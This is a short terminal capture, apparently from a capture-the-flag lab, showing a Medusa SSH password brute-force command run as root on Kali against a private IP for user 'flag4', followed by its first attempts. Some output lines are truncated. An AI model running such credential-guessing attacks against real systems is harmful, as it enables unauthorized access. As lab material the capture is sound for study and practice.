 ┌──(root💀kali)-[~]
└─# medusa -M ssh -h 192.168.1.9 -u flag4 -P /usr/share/john/password.lst -e ns -F
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ssh] Host: 192.168.1.9 (1 of 1, 0 complete) User: flag4 (1 of 1, 0 complete) Password:  (1 of 3560 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.9 (1 of 1, 0 complete) User: flag4 (1 of 1, 0 complete) Password: flag4 (2 of 3560 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.9 (1 of 1, 0 complete) User: flag4 (1 of 1, 0 complete) Password: #!comment: This list has been
esigner of Openwall Project (3 of 3560 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.9 (1 of 1, 0 complete) User: flag4 (1 of 1, 0 complete) Password: #!comment: in 1996 through 20
o be in the public domain. (4 of 3560 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.9 (1 of 1, 0 complete) User: flag4 (1 of 1, 0 complete) Password: #!comment: (5 of 3560 complet
ACCOUNT CHECK: [ssh] Host: 192.168.1.9 (1 of 1, 0 complete) User: flag4 (1 of 1, 0 complete) Password: #!comment: This list is based
ommonly seen on a set of Unix (6 of 3560 complete)